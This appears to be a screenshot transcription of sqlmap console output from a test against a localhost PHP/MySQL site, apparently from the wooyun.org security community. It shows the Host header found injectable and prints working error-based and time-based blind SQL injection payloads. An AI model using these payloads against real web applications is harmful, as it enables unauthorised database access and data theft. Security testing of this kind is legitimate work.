 管理员: C:\Windows\system32\cmd.exe
[17:07:11] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[17:07:13] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[17:07:14] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[17:07:15] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[17:07:16] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[17:07:17] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[17:07:18] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[17:07:20] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[17:07:21] [INFO] testing 'MySQL UNION query (random number) - 82 to 100 columns
'
(custom) HEADER parameter 'Host #1*' is vulnerable. Do you want to keep testing
the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 1375 HTTP(s)
requests:
---
Parameter: Host #1* ((custom) HEADER)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: localhost' AND (SELECT 8925 FROM(SELECT COUNT(*),CONCAT(0x717076787
1,(SELECT (ELT(8925=8925,1))),0x7176706271,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vOiE'='vOiE
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: localhost' AND (SELECT * FROM (SELECT(SLEEP(5)))DSxZ) AND 'Zsak'='Z
sak
---
[17:07:34] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.10
back-end DBMS: MySQL 5.0
[17:07:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\localhost'
[*] shutting down at 17:07:34
C:\Python27\sqlmap>
www.wooyun.org